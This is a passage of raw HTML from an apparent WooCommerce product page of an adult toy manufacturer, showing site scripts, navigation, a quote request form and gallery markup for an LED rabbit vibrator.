					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.whychoose p {
    padding: 0px!important;
}
/*product title */
h3.product-title {
    font-size: 20px!important;
}
		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body data-rsssl=1 class="product-template-default single single-product postid-3695 custom-background theme-Avada woocommerce woocommerce-page woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-pagetitle-100-width avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" >

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MTC29GF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v3 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-classic">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="#" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="#" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="#" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style data-placement="bottom" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="#" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a></div></div></div>			</div>
							<div class="fusion-alignright">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="Secondary Menu"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="1px" data-margin-bottom="3px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.navabee.com/" >

						<!-- standard logo -->
			<img src="https://www.navabee.com/wp-content/uploads/2021/08/smal.png" srcset="https://www.navabee.com/wp-content/uploads/2021/08/smal.png 1x" width="126" height="101" alt="Vibrators, Dildos, Wand Massager and Kegel Balls from Adult Sex Toys Manufacturer丨Distributor Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://www.navabee.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label=""/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" class="fusion-close-search"></a></div><ul id="menu-menu" class="fusion-menu"><li  id="menu-item-34"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"  data-item-id="34"><a  href="https://www.navabee.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-32"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32 fusion-dropdown-menu"  data-item-id="32"><a  href="https://www.navabee.com/products/" class="fusion-bar-highlight"><span class="menu-text">Products</span></a><ul class="sub-menu"><li  id="menu-item-418"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418 fusion-dropdown-submenu" ><a  href="https://www.navabee.com/product-category/women/" class="fusion-bar-highlight"><span>Women</span></a></li><li  id="menu-item-423"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-423 fusion-dropdown-submenu" ><a  href="https://www.navabee.com/product-category/men/" class="fusion-bar-highlight"><span>Men</span></a></li><li  id="menu-item-424"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-424 fusion-dropdown-submenu" ><a  href="https://www.navabee.com/product-category/for-couple/" class="fusion-bar-highlight"><span>For Couple</span></a></li><li  id="menu-item-430"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-430 fusion-dropdown-submenu" ><a  href="https://www.navabee.com/product-category/vibrators/" class="fusion-bar-highlight"><span>Vibrator</span></a></li><li  id="menu-item-425"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-425 fusion-dropdown-submenu" ><a  href="https://www.navabee.com/product-category/luxury-series/" class="fusion-bar-highlight"><span>Luxury Series</span></a></li><li  id="menu-item-426"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-426 fusion-dropdown-submenu" ><a  href="https://www.navabee.com/product-category/new-product/" class="fusion-bar-highlight"><span>New Products</span></a></li></ul></li><li  id="menu-item-291"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"  data-item-id="291"><a  href="https://www.navabee.com/custom-services/" class="fusion-bar-highlight"><span class="menu-text">Custom Services</span></a></li><li  id="menu-item-1802"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1802 fusion-dropdown-menu"  data-item-id="1802"><a  href="https://www.navabee.com/case-study/" class="fusion-bar-highlight"><span class="menu-text">Support</span></a><ul class="sub-menu"><li  id="menu-item-312"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312 fusion-dropdown-submenu" ><a  href="https://www.navabee.com/case-study/" class="fusion-bar-highlight"><span>Case Study</span></a></li><li  id="menu-item-311"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311 fusion-dropdown-submenu" ><a  href="https://www.navabee.com/faq/" class="fusion-bar-highlight"><span>FAQ</span></a></li><li  id="menu-item-310"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310 fusion-dropdown-submenu" ><a  href="https://www.navabee.com/warranty/" class="fusion-bar-highlight"><span>WARRANTY</span></a></li></ul></li><li  id="menu-item-1803"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1803 fusion-dropdown-menu"  data-item-id="1803"><a  href="https://www.navabee.com/about-2/" class="fusion-bar-highlight"><span class="menu-text">About</span></a><ul class="sub-menu"><li  id="menu-item-321"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321 fusion-dropdown-submenu" ><a  href="https://www.navabee.com/about-2/" class="fusion-bar-highlight"><span>About Us</span></a></li><li  id="menu-item-322"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322 fusion-dropdown-submenu" ><a  href="https://www.navabee.com/quality-control/" class="fusion-bar-highlight"><span>Quality Control</span></a></li></ul></li><li  id="menu-item-408"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"  data-item-id="408"><a  href="https://www.navabee.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Blog</span></a></li><li  id="menu-item-29"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"  data-item-id="29"><a  href="https://www.navabee.com/contact/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-main-menu-cart"><a class="fusion-main-menu-icon fusion-bar-highlight" href="https://www.navabee.com/cart/"><span class="menu-text" aria-label="View Cart"></span></a></li><li class="register-btn"><a href="#" class="fusion-textcolor-highlight" data-toggle="modal" data-target=".fusion-modal.contact"><span class="menu-text">GET A QUOTE</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search"></a></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://www.navabee.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label=""/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
				
		<div id="sliders-container">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Model:V34 LED Vibrator</h1>

											
																		<div class="fusion-page-title-secondary">
								<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://www.navabee.com" class="fusion-breadcrumb-link"><span >Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://www.navabee.com/product-category/vibrators/" class="fusion-breadcrumb-link"><span >Vibrators</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://www.navabee.com/product-category/vibrators/rabbit-vibrators/" class="fusion-breadcrumb-link"><span >Rabbit Vibrators</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">Model:V34 LED Vibrator</span></span></div>							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

			
		
		
		
		
		
		
		
		
		
		
		<div class="fusion-modal modal fade modal-1 contact" tabindex="-1" role="dialog" aria-labelledby="modal-heading-1" aria-hidden="true" style="display: none;"><style type="text/css">.modal-1 .modal-header, .modal-1 .modal-footer{border-color:#ebebeb;}</style><div class="modal-dialog modal-lg"><div class="modal-content fusion-modal-content" style="background-color:#f6f6f6"><div class="modal-header"><button class="close" type="button" data-dismiss="modal" aria-hidden="true">×</button><h3 class="modal-title fusion-responsive-typography-calculated" id="modal-heading-1" data-dismiss="modal" aria-hidden="true" data-fontsize="32" data-lineheight="41.6px" style="--fontSize:32; line-height: 1.3;">Request A Quote</h3></div><div class="modal-body fusion-clearfix">
		
	<div role="form" class="wpcf7" id="wpcf7-f864-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/modelv34-led-vibrator/#wpcf7-f864-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="864" />
<input type="hidden" name="_wpcf7_version" value="5.6.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f864-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Your Name (required)<br />
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p><label> Your Email (required)<br />
    <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-email" aria-invalid="false" /></span> </label></p>
<p><label> Subject<br />
    <span class="wpcf7-form-control-wrap" data-name="your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p><label> Your Message<br />
    <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<p><input type="submit" value="Submit" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<div class="fusion-alert alert custom alert-custom fusion-alert-center wpcf7-response-output alert-dismissable" style="border-width:1px;"><button type="button" class="close toggle-alert" data-dismiss="alert" aria-hidden="true">&times;</button><div class="fusion-alert-content-wrapper"><span class="fusion-alert-content"></span></div></div></form></div>	
		
	

</div></div></div></div>
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
		<div class="woocommerce-container">
			<section id="content"class="" style="width: 100%;">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-3695" class="product type-product post-3695 status-publish first instock product_cat-rabbit-vibrators product_cat-vibrators has-post-thumbnail shipping-taxable product-type-simple">

	<div class="avada-single-product-gallery-wrapper">
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images avada-product-gallery" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.navabee.com/wp-content/uploads/2020/09/1.-LED-Vibrator-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.navabee.com/wp-content/uploads/2020/09/1.-LED-Vibrator.jpg"><img width="700" height="700" src="https://www.navabee.com/wp-content/uploads/2020/09/1.-LED-Vibrator-700x700.jpg" class="wp-post-image" alt="LED Sparkle Vibrator" title="1. LED Vibrator" data-caption="" data-src="https://www.navabee.com/wp-content/uploads/2020/09/1.-LED-Vibrator.jpg" data-large_image="https://www.navabee.com/wp-content/uploads/2020/09/1.-LED-Vibrator.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" fetchpriority="high" srcset="https://www.navabee.com/wp-content/uploads/2020/09/1.-LED-Vibrator-66x66.jpg 66w, https://www.navabee.com/wp-content/uploads/2020/09/1.-LED-Vibrator-100x100.jpg 100w, https://www.navabee.com/wp-content/uploads/2020/09/1.-LED-Vibrator-150x150.jpg 150w, https://www.navabee.com/wp-content/uploads/2020/09/1.-LED-Vibrator-200x200.jpg 200w, https://www.navabee.com/wp-content/uploads/2020/09/1.-LED-Vibrator-300x300.jpg 300w, https://www.navabee.com/wp-content/uploads/2020/09/1.-LED-Vibrator-400x400.jpg 400w, https://www.navabee.com/wp-content/uploads/2020/09/1.-LED-Vibrator-500x500.jpg 500w, https://www.navabee.com/wp-content/uploads/2020/09/1.-LED-Vibrator-600x600.jpg 600w, https://www.navabee.com/wp-content/uploads/2020/09/1.-LED-Vibrator-700x700.jpg 700w, https://www.navabee.com/wp-content/uploads/2020/09/1.-LED-Vibrator-768x768.jpg 768w, https://www.navabee.com/wp-content/uploads/2020/09/1.-LED-Vibrator.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" /></a><a class="avada-product-gallery-lightbox-trigger" href="https://www.navabee.com/wp-content/uploads/2020/09/1.-LED-Vibrator.jpg" data-rel="iLightbox[product-gallery]" alt="" data-title="1. LED Vibrator" data-caption=""></a></div><div data-thumb="https://www.navabee.com/wp-content/uploads/2020/09/1.-LED-Vibrator-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.navabee.com/wp-content/uploads/2020/09/1.-LED-Vibrator.jpg"><img width="700" height="700" src="https://www.navabee.com/wp-content/uploads/2020/09/1.-LED-Vibrator-700x700.jpg" class="" alt="LED Sparkle Vibrator" title="1. LED Vibrator" data-caption="" data-src="https://www.navabee.com/wp-content/uploads/2020/09/1.-LED-Vibrator.jpg" data-large_image="https://www.navabee.com/wp-content/uploads/2020/09/1.-LED-Vibrator.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://www.navabee.com/wp-content/uploads/2020/09/1.-LED-Vibrator-66x66.jpg 66w, https://www.navabee.com/wp-content/uploads/2020/09/1.-LED-Vibrator-100x100.jpg 100w, https://www.navabee.com/wp-content/uploads/2020/09/1.-LED-Vibrator-150x150.jpg 150w, https://www.navabee.com/wp-content/uploads/2020/09/1.-LED-Vibrator-200x200.jpg 200w, https://www.navabee.com/wp-content/uploads/2020/09/1.-LED-Vibrator-300x300.jpg 300w, https://www.navabee.com/wp-content/uploads/2020/09/1.-LED-Vibrator-400x400.jpg 400w, https://www.navabee.com/wp-content/uploads/2020/09/1.-LED-Vibrator-500x500.jpg 500w, https://www.navabee.com/wp-content/uploads/2020/09/1.-LED-Vibrator-600x600.jpg 600w, https://www.navabee.com/wp-content/uploads/2020/09/1.-LED-Vibrator-700x700.jpg 700w, https://www.navabee.com/wp-content/uploads/2020/09/1.-LED-Vibrator-768x768.jpg 768w, https://www.navabee.com/wp-content/uploads/2020/09/1.-LED-Vibrator.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" /></a><a class="avada-product-gallery-lightbox-trigger" href="https://www.navabee.com/wp-content/uploads/2020/09/1.-LED-Vibrator.jpg" data-rel="iLightbox[product-gallery]" alt="" data-title="1. LED Vibrator" data-caption=""></a></div><div data-thumb="https://www.navabee.com/wp-content/uploads/2020/09/Ladies-Vibrator-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.navabee.com/wp-content/uploads/2020/09/Ladies-Vibrator.jpg"><img width="700" height="700" src="https://www.navabee.com/wp-content/uploads/2020/09/Ladies-Vibrator-700x700.jpg" class="" alt="LED Sparkle Vibrator" title="Ladies Vibrator" data-caption="" data-src="https://www.navabee.com/wp-content/uploads/2020/09/Ladies-Vibrator.jpg" data-large_image="https://www.navabee.com/wp-content/uploads/2020/09/Ladies-Vibrator.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://www.navabee.com/wp-content/uploads/2020/09/Ladies-Vibrator-66x66.jpg 66w, https://www.navabee.com/wp-content/uploads/2020/09/Ladies-Vibrator-100x100.jpg 100w, https://www.navabee.com/wp-content/uploads/2020/09/Ladies-Vibrator-150x150.jpg 150w, https://www.navabee.com/wp-content/uploads/2020/09/Ladies-Vibrator-200x200.jpg 200w, https://www.navabee.com/wp-content/uploads/2020/09/Ladies-Vibrator-300x300.jpg 300w, https://www.navabee.com/wp-content/uploads/2020/09/Ladies-Vibrator-400x400.jpg 400w, https://www.navabee.com/wp-content/uploads/2020/09/Ladies-Vibrator-500x500.jpg 500w, https://www.navabee.com/wp-content/uploads/2020/09/Ladies-Vibrator-600x600.jpg 600w, https://www.navabee.com/wp-content/uploads/2020/09/Ladies-Vibrator-700x700.jpg 700w, https://www.navabee.com/wp-content/uploads/2020/09/Ladies-Vibrator-768x768.jpg 768w, https://www.navabee.com/wp-content/uploads/2020/09/Ladies-Vibrator.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" /></a><a class="avada-product-gallery-lightbox-trigger" href="https://www.navabee.com/wp-content/uploads/2020/09/Ladies-Vibrator.jpg" data-rel="iLightbox[product-gallery]" alt="" data-title="Ladies Vibrator" data-caption=""></a></div><div data-thumb="https://www.navabee.com/wp-content/uploads/2020/09/led-light-vibrator-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.navabee.com/wp-content/uploads/2020/09/led-light-vibrator.jpg"><img width="700" height="700" src="https://www.navabee.com/wp-content/uploads/2020/09/led-light-vibrator-700x700.jpg" class="" alt="LED Sparkle Vibrator" title="led light vibrator" data-caption="" data-src="https://www.navabee.com/wp-content/uploads/2020/09/led-light-vibrator.jpg" data-large_image="https://www.navabee.com/wp-content/uploads/2020/09/led-light-vibrator.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" srcset="https://www.navabee.com/wp-content/uploads/2020/09/led-light-vibrator-66x66.jpg 66w, https://www.navabee.com/wp-content/uploads/2020/09/led-light-vibrator-100x100.jpg 100w, https://www.navabee.com/wp-content/uploads/2020/09/led-light-vibrator-150x150.jpg 150w, https://www.navabee.com/wp-content/uploads/2020/09/led-light-vibrator-200x200.jpg 200w, https://www.navabee.com/wp-content/uploads/2020/09/led-light-vibrator-300x300.jpg 300w, https://www.navabee.com/wp-content/uploads/2020/09/led-light-vibrator-400x400.jpg 400w, https://www.navabee.com/wp-content/uploads/2020/09/led-light-vibrator-500x500.jpg 500w, https://www.navabee.com/wp-content/uploads/2020/09/led-light-vibrator-600x600.jpg 600w, https://www.navabee.com/wp-content/uploads/2020/09/led-light-vibrator-700x700.jpg 700w, https://www.navabee.com/wp-content/uploads/2020/09/led-light-vibrator-768x768.jpg 768w, https://www.navabee.com/wp-content/uploads/2020/09/led-light-vibrator.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" /></a><a class="avada-product-gallery-lightbox-trigger" href="https://www.navabee.com/wp-content/uploads/2020/09/led-light-vibrator.jpg" data-rel="iLightbox[product-gallery]" alt="" data-title="led light vibrator" data-caption=""></a></div><div data-thumb="https://www.navabee.com/wp-content/uploads/2020/09/Sparkle-Multi-Speed-Vibrator-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.navabee.com/wp-content/uploads/2020/09/Sparkle-Multi-Speed-Vibrator.jpg"><img width="700" height="700" src="https://www.navabee.com/wp-content/uploads/2020/09/Sparkle-Multi-Speed-Vibrator-700x700.jpg" class="" alt="LED Sparkle Vibrator" title="Sparkle Multi Speed Vibrator" data-caption="" data-src="https://www.navabee.com/wp-content/uploads/2020/09/Sparkle-Multi-Speed-Vibrator.jpg" data-large_image="https://www.navabee.com/wp-content/uploads/2020/09/Sparkle-Multi-Speed-Vibrator.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" srcset="https://www.navabee.com/wp-content/uploads/2020/09/Sparkle-Multi-Speed-Vibrator-66x66.jpg 66w, https://www.navabee.com/wp-content/uploads/2020/09/Sparkle-Multi-Speed-Vibrator-100x100.jpg 100w, https://www.navabee.com/wp-content/uploads/2020/09/Sparkle-Multi-Speed-Vibrator-150x150.jpg 150w, https://www.navabee.com/wp-content/uploads/2020/09/Sparkle-Multi-Speed-Vibrator-200x200.jpg 200w, https://www.navabee.com/wp-content/uploads/2020/09/Sparkle-Multi-Speed-Vibrator-300x300.jpg 300w, https://www.navabee.com/wp-content/uploads/2020/09/Sparkle-Multi-Speed-Vibrator-400x400.jpg 400w, https://www.navabee.com/wp-content/uploads/2020/09/Sparkle-Multi-Speed-Vibrator-500x500.jpg 500w, https://www.navabee.com/wp-content/uploads/2020/09/Sparkle-Multi-Speed-Vibrator-600x600.jpg 600w, https://www.navabee.com/wp-content/uploads/2020/09/Sparkle-Multi-Speed-Vibrator-700x700.jpg 700w, https://www.navabee.com/wp-content/uploads/2020/09/Sparkle-Multi-Speed-Vibrator-768x768.jpg 768w, https://www.navabee.com/wp-content/uploads/2020/09/Sparkle-Multi-Speed-Vibrator.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" /></a><a class="avada-product-gallery-lightbox-trigger" href="https://www.navabee.com/wp-content/uploads/2020/09/Sparkle-Multi-Speed-Vibrator.jpg" data-rel="iLightbox[product-gallery]" alt="" data-title="Sparkle Multi Speed Vibrator" data-caption=""></a></div><div data-thumb="https://www.navabee.com/wp-content/uploads/2020/09/sparkle-vibrator-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.navabee.com/wp-content/uploads/2020/09/sparkle-vibrator.jpg"><img width="700" height="700" src="https://www.navabee.com/wp-content/uploads/2020/09/sparkle-vibrator-700x700.jpg" class="" alt="LED Sparkle Vibrator" title="sparkle vibrator" data-caption="" data-src="https://www.navabee.com/wp-content/uploads/2020/09/sparkle-vibrator.jpg" data-large_image="https://www.navabee.com/wp-content/uploads/2020/09/sparkle-vibrator.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" srcset="https://www.navabee.com/wp-content/uploads/2020/09/sparkle-vibrator-66x66.jpg 66w, https://www.navabee.com/wp-content/uploads/2020/09/sparkle-vibrator-100x100.jpg 100w, https://www.navabee.com/wp-content/uploads/2020/09/sparkle-vibrator-150x150.jpg 150w, https://www.navabee.com/wp-content/uploads/2020/09/sparkle-vibrator-200x200.jpg 200w, https://www.navabee.com/wp-content/uploads/2020/09/sparkle-vibrator-300x300.jpg 300w, https://www.navabee.com/wp-content/uploads/2020/09/sparkle-vibrator-400x400.jpg 400w, https://www.navabee.com/wp-content/uploads/2020/09/sparkle-vibrator-500x500.jpg 500w, https://www.navabee.com/wp-content/uploads/2020/09/sparkle-vibrator-600x600.jpg 600w, https://www.navabee.com/wp-content/uploads/2020/09/sparkle-vibrator-700x700.jpg 700w, https://www.navabee.com/wp-content/uploads/2020/09/sparkle-vibrator-768x768.jpg 768w, https://www.navabee.com/wp-content/uploads/2020/09/sparkle-vibrator.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" /></a><a class="avada-product-gallery-lightbox-trigger" href="https://www.navabee.com/wp-content/uploads/2020/09/sparkle-vibrator.jpg" data-rel="iLightbox[product-gallery]" alt="" data-title="sparkle vibrator" data-caption=""></a></div><div data-thumb="https://www.navabee.com/wp-content/uploads/2020/09/Wholesale-Led-Vibrators-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.navabee.com/wp-content/uploads/2020/09/Wholesale-Led-Vibrators.jpg"><img width="700" height="700" src="https://www.navabee.com/wp-content/uploads/2020/09/Wholesale-Led-Vibrators-700x700.jpg" class="" alt="LED Sparkle Vibrator" title="Wholesale Led Vibrators" data-caption="" data-src="https://www.navabee.com/wp-content/uploads/2020/09/Wholesale-Led-Vibrators.jpg" data-large_image="https://www.navabee.com/wp-content/uploads/2020/09/Wholesale-Led-Vibrators.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" srcset="https://www.navabee.com/wp-content/uploads/2020/09/Wholesale-Led-Vibrators-66x66.jpg 66w, https://www.navabee.com/wp-content/uploads/2020/09/Wholesale-Led-Vibrators-100x100.jpg 100w, https://www.navabee.com/wp-content/uploads/2020/09/Wholesale-Led-Vibrators-150x150.jpg 150w, https://www.navabee.com/wp-content/uploads/2020/09/Wholesale-Led-Vibrators-200x200.jpg 200w, 